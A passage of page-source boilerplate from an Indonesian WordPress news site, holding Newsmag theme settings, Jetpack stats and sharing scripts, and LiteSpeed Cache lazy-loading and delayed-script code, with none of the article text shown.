if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tds_show_more_info="Tampilkan info lebih lanjut";var tds_show_less_info="Tampilkan lebih sedikit info";var tdc_is_installed="yes";var td_ajax_url="https:\/\/pelitaindo.news\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";var td_get_template_directory_uri="https:\/\/pelitaindo.news\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Mohon tunggu\u2026";var td_email_user_pass_incorrect="Pengguna dan password salah!";var td_email_user_incorrect="Email atau nama pengguna salah!";var td_email_incorrect="Email tidak benar!";var td_user_incorrect="Nama pengguna salah!";var td_email_user_empty="Email atau nama pengguna kosong!";var td_pass_empty="Lulus kosong!";var td_pass_pattern_incorrect="Pola lulus tidak valid!";var td_retype_pass_incorrect="Mengetik ulang pass salah!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#bd5ed1";var tds_smart_sidebar="enabled";var tdThemeName="Newsmag";var tdThemeNameWl="Newsmag";var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";var td_magnific_popup_translation_tCounter="%curr% dari %total%";var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";var tdBlockNonce="c989e9738c";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":24361,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="6";block_tdi_3.found_posts="1070";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="179";tdBlocksArray.push(block_tdi_3)</script><script type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){var commentForms=document.getElementsByClassName('jetpack_remote_comment');for(var i=0;i<commentForms.length;i++){commentForms[i].allowTransparency=!1;commentForms[i].scrolling='no'}})</script><script type="litespeed/javascript">var block_tdi_7=new tdBlock();block_tdi_7.id="tdi_7";block_tdi_7.atts='{"custom_title":"Terkini","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"td-block-color-style-1","m6_tl":"","m6_title_tag":"","limit":"15","offset":"","open_in_new_window":"yes","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-24361","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","conditions":{"action":"show","match_all":"0","rules":[{"major":"category","minor":"","has_children":false}]},"class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","locked_only":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';block_tdi_7.td_column_number="1";block_tdi_7.block_type="td_block_7";block_tdi_7.post_count="15";block_tdi_7.found_posts="4525";block_tdi_7.header_color="#";block_tdi_7.ajax_pagination_infinite_stop="";block_tdi_7.max_num_pages="302";tdBlocksArray.push(block_tdi_7)</script><script type="litespeed/javascript">var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-24361","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="4525";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="1509";tdBlocksArray.push(block_tdi_9)</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="litespeed/javascript">window.addEventListener('load',function(){document.querySelectorAll('link').forEach(function(e){'not all'===e.media&&e.dataset.media&&(e.media=e.dataset.media,delete e.dataset.media)});var e=document.getElementById('jetpack-boost-critical-css');e&&(e.media='not all')})</script><script type="litespeed/javascript">window.WPCOM_sharing_counts={"https://pelitaindo.news/mengentaskan-kemiskinan-dan-menekan-angka-perceraian-dalam-sarasehan-bersama-gus-fawaid/":24361}</script><script id="tds_js_files_for_front-js-extra" type="litespeed/javascript">var tds_js_globals={"wpRestNonce":"5e9b1be0ce","wpRestUrl":"https:\/\/pelitaindo.news\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script><script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"196061271","post":"24361","tz":"7","srv":"pelitaindo.news","j":"1:15.4"}]);_stq.push(["clickTrackerInit","196061271","24361"])</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script id="sharing-js-js-extra" type="litespeed/javascript">var sharing_js_options={"lang":"en","counts":"1","is_stats_active":"1"}</script><script id="sharing-js-js-after" type="litespeed/javascript">var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-facebook')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-facebook')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomfacebook','menubar=1,resizable=1,width=600,height=400');return!1}})})();var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-x')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-x')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomx','menubar=1,resizable=1,width=600,height=350');return!1}})})();var windowOpen;(function(){function matches(el,sel){return!!(el.matches&&el.matches(sel)||el.msMatchesSelector&&el.msMatchesSelector(sel))}
document.body.addEventListener('click',function(event){if(!event.target){return}
var el;if(matches(event.target,'a.share-telegram')){el=event.target}else if(event.target.parentNode&&matches(event.target.parentNode,'a.share-telegram')){el=event.target.parentNode}
if(el){event.preventDefault();if(typeof windowOpen!=='undefined'){windowOpen.close()}
windowOpen=window.open(el.getAttribute('href'),'wpcomtelegram','menubar=1,resizable=1,width=450,height=450');return!1}})})()</script><script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[24361]")})</script><script type="litespeed/javascript">var td_res_context_registered_atts=[]</script><script type="litespeed/javascript">(function(){const iframe=document.getElementById('jetpack_remote_comment');const watchReply=function(){if('undefined'!==typeof addComment&&!addComment._Jetpack_moveForm){addComment._Jetpack_moveForm=addComment.moveForm;const commentParent=document.getElementById('comment_parent');const cancel=document.getElementById('cancel-comment-reply-link');function tellFrameNewParent(commentParentValue){const url=new URL(iframe.src);if(commentParentValue){url.searchParams.set('replytocom',commentParentValue)}else{url.searchParams.delete('replytocom')}
if(iframe.src!==url.href){iframe.src=url.href}};cancel.addEventListener('click',function(){tellFrameNewParent(!1)});addComment.moveForm=function(_,parentId){tellFrameNewParent(parentId);return addComment._Jetpack_moveForm.apply(null,arguments)}}}
document.addEventListener('DOMContentLiteSpeedLoaded',watchReply);document.querySelector('#comment-reply-js')?.addEventListener('load',watchReply);const commentIframes=document.getElementsByClassName('jetpack_remote_comment');window.addEventListener('message',function(event){if(event.origin!=='https://jetpack.wordpress.com'){return}
if(!event?.data?.iframeUniqueId&&!event?.data?.height){return}
const eventDataUniqueId=event.data.iframeUniqueId;for(let i=0;i<commentIframes.length;i++){const iframe=commentIframes[i];const url=new URL(iframe.src);const iframeUniqueIdParam=url.searchParams.get('iframe_unique_id');if(iframeUniqueIdParam==event.data.iframeUniqueId){iframe.style.height=event.data.height+'px';return}}})})()</script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://pelitaindo.news/wp-content/litespeed/js/5a2d320056ffd03644a837e6e0b95511.js?ver=15254"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 08:33:53 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 08:33:53 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->